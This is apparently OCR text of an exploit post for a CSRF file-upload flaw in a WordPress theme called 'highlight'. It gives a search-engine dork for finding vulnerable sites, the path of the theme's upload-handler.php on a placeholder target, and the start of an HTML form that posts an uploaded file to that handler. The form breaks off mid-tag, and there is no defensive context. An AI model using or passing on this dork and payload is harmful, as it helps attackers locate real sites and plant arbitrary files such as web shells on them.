
#Dork : 

inurl:/wp-content/themes/highlight/

CSRF File Upload Vulnerability

Exploit & POC : 

http://site-target/wp-
content/themes/highlight/lib/utils/upload-
handler.php

Script :

<form enctype="multipart/form-data"

action="http://127.0.0.1/wp-
content/themes/highlight/lib/utils/upload-
handler.php" method="post"> 

Your File: <input name="uploadfile" 